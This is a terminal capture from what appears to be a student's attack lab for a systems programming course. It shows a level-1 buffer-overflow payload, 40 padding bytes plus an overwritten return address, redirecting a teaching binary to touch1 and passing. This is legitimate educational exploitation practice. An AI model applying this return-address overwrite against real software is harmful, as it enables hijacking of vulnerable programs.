 [jjhyeon0511@programming2 target20210815]$ ./hex2raw < ctarget_level1.txt | ./ctarget -q
Cookie: 0x31fa7af4
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
        user id 정재현
        course  CSED211
        lab     Lab4[Attack_the_Binary]
        result  20210815:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 D5 1E 4
0 00 00 00 00 00
[jjhyeon0511@programming2 target20210815]$